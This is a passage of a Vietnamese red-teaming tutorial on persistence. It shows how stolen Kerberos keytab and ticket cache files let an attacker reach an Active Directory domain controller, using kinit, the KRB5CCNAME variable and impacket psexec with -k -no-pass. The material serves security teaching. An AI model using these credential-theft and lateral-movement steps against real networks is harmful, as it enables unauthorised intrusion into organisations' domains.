<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2168" height="423" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202168%20423%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/8327afa5-3f31-476d-b956-e7e46a01157e.png" alt data-tiny-src="https://images.viblo.asia/60/8327afa5-3f31-476d-b956-e7e46a01157e.png" data-zoom-src="https://images.viblo.asia/full/8327afa5-3f31-476d-b956-e7e46a01157e.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Sau khi có ticket cho MSSQL ta có thể sử dụng dịch vụ này dưới vai trò người dùng đã xác thực</p>
<h3><span class="ez-toc-section" id="Danh_cap_%E2%80%93_su_dung_Keytab_File"></span>Đánh cắp &#8211; sử dụng Keytab File<span class="ez-toc-section-end"></span></h3>
<p>Thông thường, để thực hiện các command tự động thay mặt người dùng truy cập vào tài nguyên AD hỗ trợ xác thực kerberos ta sử dụng keytab file chứa các thông tin đăng nhập được mã hóa. Điều này cho phép người dùng thực hiện các command xác thực thông qua Kerberros mà không cần dùng tới mật khẩu ( tương tự chúng ta tạo ra các tệp SSH Private Key, sau đó dùng nó để tự động xác thực với các máy khác)</p>
<p>Keytab file thường được sử dụng trong cron command. Chúng ta có thể kiểm tra nội dung của các tệp như /etc/crontab để xác định command nào đang được chạy và kiểm tra các command đó xem liệu chúng có đang được sử dụng để xác thực hay không.</p>
<p>Sử dụng <strong>ktutil</strong> để tạo một keytab, phục vụ cho việc demo</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2223" height="633" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202223%20633%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/f6f10523-2d8d-4744-840c-562adfb911d4.png" alt data-tiny-src="https://images.viblo.asia/60/f6f10523-2d8d-4744-840c-562adfb911d4.png" data-zoom-src="https://images.viblo.asia/full/f6f10523-2d8d-4744-840c-562adfb911d4.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Các thông số được sử dụng như sau :</p>
<ul>
<li>addent để thêm một keytab</li>
<li>-e cung cấp kiểu mã hóa</li>
<li>wkt output của keytab (/tmp/quandao_backup.keytab)</li>
</ul>
<p>Ngữ cảnh hiện tại local machine bị Hacker kiểm soát với đặc quyền root , Hacker truy cập được vào quandao_backup.keytab từ đó xâm nhập vào AD với đặc quyền user <em>quandao</em>.</p>
<p><strong>Bước 1</strong>. Tìm user đăng nhập thông qua keytab file</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1885" height="88" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201885%2088%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/913efbc9-3cfa-4d80-9523-5ecc82a4d0f5.png" alt data-tiny-src="https://images.viblo.asia/60/913efbc9-3cfa-4d80-9523-5ecc82a4d0f5.png" data-zoom-src="https://images.viblo.asia/full/913efbc9-3cfa-4d80-9523-5ecc82a4d0f5.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><strong>Bước 2</strong>. Sử dụng <strong>kinit</strong> để load keytab</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1887" height="641" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201887%20641%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/e608fe2e-93a8-414e-a8be-643f9e0d66ac.png" alt data-tiny-src="https://images.viblo.asia/60/e608fe2e-93a8-414e-a8be-643f9e0d66ac.png" data-zoom-src="https://images.viblo.asia/full/e608fe2e-93a8-414e-a8be-643f9e0d66ac.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Nếu ticket hết hạn sử dụng, chúng ta sẽ không thể làm được gì tiếp. Tuy nhiên, nếu ticket nằm trong thời hạn sử dụng, chúng ta có thể gia hạn mà không cần nhập mật khẩu với <strong>kinit -R</strong></p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1719" height="467" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201719%20467%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/b844b819-7ae3-4d3a-a066-b7a276535534.png" alt data-tiny-src="https://images.viblo.asia/60/b844b819-7ae3-4d3a-a066-b7a276535534.png" data-zoom-src="https://images.viblo.asia/full/b844b819-7ae3-4d3a-a066-b7a276535534.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Thông thường với các hệ thống bảo mật yếu, keytab file sẽ được đặt với đặc quyền thấp cho phép Hacker dễ dàng truy cập và sử dụng</p>
<p><strong>Bước 3</strong>. Truy cập vào ổ C$ của DC</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1822" height="828" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201822%20828%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/d457fbf2-a748-4707-b995-d7d01aef33ce.png" alt data-tiny-src="https://images.viblo.asia/60/d457fbf2-a748-4707-b995-d7d01aef33ce.png" data-zoom-src="https://images.viblo.asia/full/d457fbf2-a748-4707-b995-d7d01aef33ce.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Ái chà, giòn đấy !!!</p>
<h3><span class="ez-toc-section" id="Danh_cap_%E2%80%93_su_dung_Cache_Files"></span>Đánh cắp &#8211; sử dụng Cache Files<span class="ez-toc-section-end"></span></h3>
<h4>Sử dụng Cache Files trên máy nạn nhân</h4>
<p>Như đã đề cập trong phần trước, cache file lưu trữ thông tin xác thực Kerberos được đặt tại <em>/tmp/krb5cc_1526801109_dhvnbh</em>. Tệp này thường chỉ có chủ sở hữu mới có thể truy cập được. Do đó, chúng ta không thể truy cập được vào file này nếu không có đặc quyền</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1888" height="195" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201888%20195%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/c7de30cb-77dc-420a-8eba-4f15f88b2004.png" alt data-tiny-src="https://images.viblo.asia/60/c7de30cb-77dc-420a-8eba-4f15f88b2004.png" data-zoom-src="https://images.viblo.asia/full/c7de30cb-77dc-420a-8eba-4f15f88b2004.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Tuy nhiên trong trường hợp file này được phân quyền không tốt hoặc bằng cách nào đó chúng ta có thể đọc được file này nhưng không có quyền truy cập vào Shell, chúng ta có thể lợi dụng nó để truy cập vào AD.</p>
<p>Sau khi đăng nhập vào tài khoản <strong>quandao</strong> và sở hữu cache file, chúng ta cần đặt biến môi trường <strong>KRB5CCNAME</strong> với value là đường dẫn tới Cache Files</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token builtin class-name">export</span><span class="token assign-left variable">KRB5CCNAME</span><span class="token operator">=</span>/tmp/krb5cc_1526801109_dhnvbh
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1760" height="487" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201760%20487%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/b83c83c5-cb2b-4245-8114-4323897c7915.png" alt data-tiny-src="https://images.viblo.asia/60/b83c83c5-cb2b-4245-8114-4323897c7915.png" data-zoom-src="https://images.viblo.asia/full/b83c83c5-cb2b-4245-8114-4323897c7915.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Từ đây chúng ta có thể truy cập vào DC với quyền của user <em>quandao</em> mà không cần phải xác thực mật khẩu.</p>
<h4>Sử dụng Cache Files trên máy Hacker</h4>
<p>Trong tình huống tới được mô tả trong phần này, chúng ta giả định rằng đã xâm nhập vào một server join Domain (hr2.sun.local) và lấy được cache file . Thay vì lợi dụng chính máy này để tấn công, chúng ta sẽ trực tiếp sử dụng impacket trên Kali để truy cập hệ thống</p>
<p>Đầu tiên, chúng ta cần kéo cache file về máy với wget  (hoặc scp trong trường hợp các bạn sử dụng SSH)</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2009" height="369" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202009%20369%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/cdcc9761-131b-487d-9bd4-cd4a251f2544.png" alt data-tiny-src="https://images.viblo.asia/60/cdcc9761-131b-487d-9bd4-cd4a251f2544.png" data-zoom-src="https://images.viblo.asia/full/cdcc9761-131b-487d-9bd4-cd4a251f2544.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Cài đặt <strong>krb5-user</strong></p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token function">sudo</span><span class="token function">apt</span><span class="token function">install</span> krb5-user
</code></pre>
<p>Load Cache file vào Kali linux</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token builtin class-name">export</span><span class="token assign-left variable">KRB5CCNAME</span><span class="token operator">=</span>/tmp/krb5cc_1526801109_dhnvbh
</code></pre>
<p><a href="https://0xbadcode.ml/uploads/images/gallery/2022-05/fQVScreenshot_3.png" target="_blank" rel="noopener nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="" alt="fQVScreenshot_3.png" class="lazy-load article-img"></a></p>
<p>Do trong quá trình sử dụng, chúng ta sẽ sử dụng domain <strong>SUN.LOCAL</strong> và <strong>DC02.SUN.LOCAL</strong> nên ta tiến hành add chúng vào /etc/hosts</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2024" height="471" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202024%20471%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/e051ad0e-eeb5-45d1-a666-1455c139f739.png" alt data-tiny-src="https://images.viblo.asia/60/e051ad0e-eeb5-45d1-a666-1455c139f739.png" data-zoom-src="https://images.viblo.asia/full/e051ad0e-eeb5-45d1-a666-1455c139f739.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Sử dụng <a href="https://github.com/SecureAuthCorp/impacket/blob/master/examples/psexec.py" target="_blank" rel="noopener nofollow">impacket-psexec</a> tiến hành login vào DC</p>
<pre class="language-bash" data-filename><code class="language-bash"> python3 /usr/share/doc/python3-impacket/examples/psexec.py minhtuan@DC02.CORP1.COM -k -no-pass
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2766" height="1132" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202766%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/d8abd9d6-3e10-4e89-95dd-e28592830ec4.png" alt data-tiny-src="https://images.viblo.asia/60/d8abd9d6-3e10-4e89-95dd-e28592830ec4.png" data-zoom-src="https://images.viblo.asia/full/d8abd9d6-3e10-4e89-95dd-e28592830ec4.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h1><span class="ez-toc-section" id="5_Tong_ket"></span>5. Tổng kết<span class="ez-toc-section-end"></span></h1>
<p>Như vậy là ta đã cùng đi qua các kỹ thuật Persistence tương đối thông dụng và cơ bản ở nhiều môi trường khác nhau. Hẹn mọi người  ở phần 2, chúng ta sẽ cùng tìm kiểu các kỹ thuật Persistence nâng cao hơn trong Windows và  Linux. Cảm ơn mọi người dã theo dõi</p>
</div>
</div>
<p><strong>Nguồn:</strong> viblo.asia</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=K%E1%BB%B9%20thu%E1%BA%ADt%20Persistence%20trong%20Red%20Teaming%20%28Ph%E1%BA%A7n%201%29 - https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=K%E1%BB%B9%20thu%E1%BA%ADt%20Persistence%20trong%20Red%20Teaming%20%28Ph%E1%BA%A7n%201%29&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Faithietke.com%2Fky-thuat-persistence-trong-red-teaming-phan-1%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/&media&description=K%E1%BB%B9%20thu%E1%BA%ADt%20Persistence%20trong%20Red%20Teaming%20%28Ph%E1%BA%A7n%201%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://aithietke.com/ky-thuat-persistence-trong-red-teaming-phan-1/&title=K%E1%BB%B9%20thu%E1%BA%ADt%20Persistence%20trong%20Red%20Teaming%20%28Ph%E1%BA%A7n%201%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://aithietke.com/chuong-2-recursion-and-backtracking-2-backtrackingquay-lui/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Chương 2: RECURSION AND BACKTRACKING &#8211; 2. Backtracking(Quay lui)</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://aithietke.com/what-are-the-healthcare-app-development-requirements/" rel="next">What are the healthcare app development requirements <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

                </div>
            <div class="post-sidebar large-4 col">
		<div class="is-sticky-column">
		<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_74 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction">

					<span class="widget-title "><span>                                        <span class="ez-toc-title-container">
                                        <style>
                                    		#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												    		                                    font-weight: 500;
												    		                                    color: #000;
                                    		}

											#ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li a{
												;
												;
												;

											}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }
                                        </style>
																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >Mục Lục</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></a>



                                                                                        </span>
                                        </span>

					</span></span><div class="is-divider small"></div>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#1_Persistence_la_gi" >1. Persistence là gì ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-2" href="#2_Linux_Persistence" >2. Linux Persistence</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Add_a_root_user" >Add a root user</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Persistence_with_suid_Binary" >Persistence with suid Binary</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Persistence_with_Crontab" >Persistence with Crontab</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Persistence_with_startup_service" >Persistence with  startup service</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Persistence_with_PAM" >Persistence with PAM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Persistence_with_APT_UbuntuDebian" >Persistence with APT (Ubuntu/Debian)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Persistence_with_Kernel_Driver" >Persistence with Kernel Driver</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Persistence_with_Kernel_core_pattern" >Persistence with Kernel core pattern</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Persistence_with_udev_device" >Persistence with udev device</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-12" href="#3_Active_Directory_Persistence_%E2%80%93_Windows" >3. Active Directory Persistence &#8211; Windows</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#31_Golden_Ticket" >3.1. Golden Ticket</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Khai_niem" >Khái niệm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Moi_truong" >Môi trường</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Khai_thac" >Khai thác</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Cach_phat_hien" >Cách phát hiện</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#32_Silver_Ticket" >3.2. Silver Ticket</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Khai_niem-2" >Khái niệm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Khai_thac-2" >Khai thác</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-21" href="#4_Active_Directory_Persistence_%E2%80%93_Linux" >4. Active Directory Persistence &#8211; Linux</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Moi_truong-2" >Môi trường</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Kerberos_tren_Linux" >Kerberos trên Linux</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Danh_cap_%E2%80%93_su_dung_Keytab_File" >Đánh cắp &#8211; sử dụng Keytab File</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Danh_cap_%E2%80%93_su_dung_Cache_Files" >Đánh cắp &#8211; sử dụng Cache Files</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-26" href="#5_Tong_ket" >5. Tổng kết</a></li></ul></nav>
</div>
</aside></div>
		</div></div>	</div>
	</div>
        </div>
    </div>
</article>

<section class="post-content--bottom">
    <div class="row">
        <div class="large-12 col">
            <div class="section-title">
                <h2>Bài viết liên quan</h2>
            </div>
            <div class="row large-columns-4 medium-columns-4 small-columns-1">
                                <div class="col post-item">
                    <div class="col-inner">
                        <div class="box-text text-left">
                            <h5 class="post-title is-large ">
                                <a href="https://aithietke.com/cau-hinh-prisma-v7-voi-nest-js-moi-nhat/" rel="bookmark" title="Cấu hình Prisma v7 Với Nest.js Mới nhất"
                                    class="plain">
                                    Cấu hình Prisma v7 Với Nest.js Mới nhất                                </a>
                            </h5>
                            <p> Setup Prisma v7 trong Nest.js Bài viết dành cho ai mới học Nest.js và chọn prisma làm OR </p>
                        </div>
                    </div><!-- .related-posts--item -->
                </div>
                                <div class="col post-item">
                    <div class="col-inner">
                        <div class="box-text text-left">
                            <h5 class="post-title is-large ">
                                <a href="https://aithietke.com/phat-hien-cac-cuoc-tan-cong-web-2/" rel="bookmark" title="Tấn Công Ứng Dụng Web: Mối Đe Dọa Hàng Đầu – Phần 2"
                                    class="plain">
                                    Tấn Công Ứng Dụng Web: Mối Đe Dọa Hàng Đầu – Phần 2                                </a>
                            </h5>
                            <p> viết lại nội dung này &#8221; Phát hiện các cuộc tấn công Cross Site Scripting (XSS) </p>
                        </div>
                    </div><!-- .related-posts--item -->
                </div>
                                <div class="col post-item">
                    <div class="col-inner">
                        <div class="box-text text-left">
                            <h5 class="post-title is-large ">
                                <a href="https://aithietke.com/ai-chatbots-cach-mang-hoa-doanh-nghiep-nam-2025/" rel="bookmark" title="AI Chatbot 2025: Xu Hướng Tất Yếu Cho Doanh Nghiệp Dẫn Đầu"
                                    class="plain">
                                    AI Chatbot 2025: Xu Hướng Tất Yếu Cho Doanh Nghiệp Dẫn Đầu                                </a>
                            </h5>
                            <p> Giới thiệu AI chatbots đã trải qua một hành trình đáng kể, từ những công cụ t </p>
                        </div>
                    </div><!-- .related-posts--item -->
                </div>
                                <div class="col post-item">
                    <div class="col-inner">
                        <div class="box-text text-left">
                            <h5 class="post-title is-large ">
                                <a href="https://aithietke.com/phat-hien-cac-cuoc-tan-cong-web-1/" rel="bookmark" title="Tấn Công Ứng Dụng Web: Mối Đe Dọa Hàng Đầu &#8211; Phần 1"
                                    class="plain">
                                    Tấn Công Ứng Dụng Web: Mối Đe Dọa Hàng Đầu &#8211; Phần 1                                </a>
                            </h5>
                            <p> Tấn công web là gì? Ứng dụng web là các ứng dụng cung cấp dịch vụ cho người  </p>
                        </div>
                    </div><!-- .related-posts--item -->
                </div>
                            </div>
            <!--.related-posts-->
        </div>
    </div>
</section><!-- .post-content--bottom -->



<div id="comments" class="comments-area">

	
	
	
	
</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1094838854">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-482687895" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-482687895 {
  padding-top: 30px;
}
@media (min-width:550px) {
  #gap-482687895 {
    padding-top: 30px;
  }
}
</style>
	</div>
	

<div class="row row-small"  id="row-247918368">


	<div id="col-1905817015" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 60px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://aithietke.com/wp-content/uploads/2023/12/cropped-logo-1.png" title="" alt="" class="ux-logo-image block" style="height:30px;" /></div></div>


		</div>
					</div>

	

	<div id="col-2080206134" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1754170075">


	<div id="col-1570153583" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<div class="info mb-4" data-v-af0675ad="">
<h3 class="mb-2 uppercase font-medium">Liên hệ</h3>
<ul data-v-af0675ad="">
<li data-v-af0675ad=""><a href="tel:0967309075" data-v-af0675ad="">0967309075</a></li>
<li data-v-af0675ad=""><a href="mailto:aithietke@gmail.com" data-v-af0675ad="">aithietke@gmail.com</a></li>
</ul>
</div>

		</div>
					</div>

	

	<div id="col-164362540" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<div class="info mb-4">
<h3 class="mb-2 uppercase font-medium">THÔNG TIN</h3>
</div>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dev.aithietke.com/bao-hiem" >
						<span class="ux-menu-link__text">
				Bảo hiểm MMO			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dev.aithietke.com/chinh-sach" >
						<span class="ux-menu-link__text">
				Chính sách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dev.aithietke.com/chinh-sach" >
						<span class="ux-menu-link__text">
				Điều kiện và điều khoản			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
